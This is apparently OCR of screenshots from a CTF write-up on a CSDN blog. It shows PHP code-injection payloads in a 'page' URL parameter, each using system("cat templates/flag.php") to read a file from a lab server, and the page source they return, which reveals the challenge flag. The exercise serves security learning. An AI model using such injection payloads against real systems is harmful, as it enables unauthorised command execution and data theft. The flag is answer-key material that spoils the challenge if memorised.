→ ⟳ ⌂
ⓘ view-source:http://111.198.29.45:38462/?page=').system("cat templates/flag.php");//
火狐官方站点 新手上路 常用网址 JD 京东商城
1 <?php $FLAG="cyberpeace{7ac03c57b16ffa7edf27bd26aaafa764}"; ?> 2 <?php $FLAG="cyberpeace{7ac03c57b16ffa7edf27bd26aaafa764}"; ?> 3 <!DOCTYPE html> 4 <html> 5 <head> 6 <meta charset="utf-8"> 7 <meta http-equiv="X-UA-Compatible" content="IE=edge"> 8 <meta name="viewport" content="width=device-width, initial-scale=1">
https://blog.csdn.net/qq_42967398
→ ⟳ ⌂
ⓘ view-source:http://111.198.29.45:38462/?page='.system("cat templates/flag.php").'
火狐官方站点 新手上路 常用网址 JD 京东商城
1 <?php $FLAG="cyberpeace{7ac03c57b16ffa7edf27bd26aaafa764}"; ?> 2 <?php $FLAG="cyberpeace{7ac03c57b16ffa7edf27bd26aaafa764}"; ?> 3 That file doesn't exist!